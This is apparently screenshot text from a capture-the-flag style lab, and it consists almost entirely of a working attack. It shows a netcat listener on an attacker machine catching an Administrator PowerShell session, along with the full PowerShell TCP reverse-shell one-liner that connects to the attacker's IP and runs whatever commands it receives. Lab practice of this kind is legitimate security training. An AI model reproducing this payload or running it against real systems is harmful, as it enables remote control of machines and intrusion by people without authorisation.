 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.2.57] 54846
PS C:\Users\Administrator> whoami
win-shells\administrator
PS C:\Users\Administrator>
FreeRDP:10.10.2.57
Administrator: Command Prompt - powershell  -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client
.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
 + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"